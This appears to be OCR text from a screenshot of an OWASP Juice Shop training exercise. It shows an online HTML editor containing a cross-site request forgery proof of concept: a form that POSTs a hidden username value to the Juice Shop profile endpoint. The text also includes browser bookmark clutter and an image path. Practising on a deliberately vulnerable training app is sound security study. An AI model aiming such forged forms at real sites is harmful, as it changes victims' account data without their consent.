 OWASP Juice Shop OWASP Juice Shop Real-time HTML Editor
htmledit.squarefree.com
Google YouTube Anghami Netflix EgyBest GIU-Portal GIU-CMS Project Management RapidTables discord Github LinkedIn MongoDB IBM Cloud DataStax Astra Heroku »
<html>
<body>
<form action="https://juice-shop.herokuapp.com/profile" method="POST">
<input type="hidden" name="username" value="X">
<input type="submit" value="Set Username">
</form>
</body>
</html>
Set Username